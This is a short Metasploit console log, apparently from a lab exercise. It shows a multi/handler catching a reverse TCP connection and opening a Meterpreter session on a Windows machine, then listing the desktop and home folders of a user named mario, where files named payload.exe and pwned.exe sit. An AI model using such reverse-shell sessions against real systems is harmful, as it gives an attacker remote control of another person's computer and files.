 msf6 exploit(multi/handler) >run
[*] Started reverse TCP handler on 192.168.1.196:443
[*] Sending stage (203846 bytes) to 192.168.1.195
[*] Meterpreter session 1 opened (192.168.1.196:443 → 192.168.1.195:49200) at 2025-06-29 05:19:59 -0400
meterpreter >
meterpreter > dir
Listing: C:\Users\mario\Desktop
===============================
Mode Size Type Last modified Name
---- ---- ---- ------------- ----
100666/rw-rw-rw- 282 fil 2023-07-24 14:18:04 -0400 desktop.ini
100777/rwxrwxrwx 7168 fil 2025-06-29 05:19:09 -0400 payload.exe
040777/rwxrwxrwx 0 dir 2025-06-29 04:58:32 -0400 pwned
100777/rwxrwxrwx 7168 fil 2025-06-29 04:58:09 -0400 pwned.exe
meterpreter > cd ..
meterpreter > ls
Listing: C:\Users\mario
=======================
Mode Size Type Last modified Name
---- ---- ---- ------------- ----
040777/rwxrwxrwx 0 dir 2023-07-24 23:14:18 -0400 AppData
040777/rwxrwxrwx 0 dir 2023-07-24 23:14:18 -0400 Application Data
040555/r-xr-xr-x 0 dir 2023-07-24 14:18:04 -0400 Contacts
040777/rwxrwxrwx 0 dir 2023-07-24 23:14:18 -0400 Cookies
040555/r-xr-xr-x 0 dir 2025-06-29 05:19:13 -0400 Desktop
040555/r-xr-xr-x 4096 dir 2023-07-24 14:18:04 -0400 Documents
040555/r-xr-xr-x 0 dir 2025-06-29 05:19:13 -0400 Downloads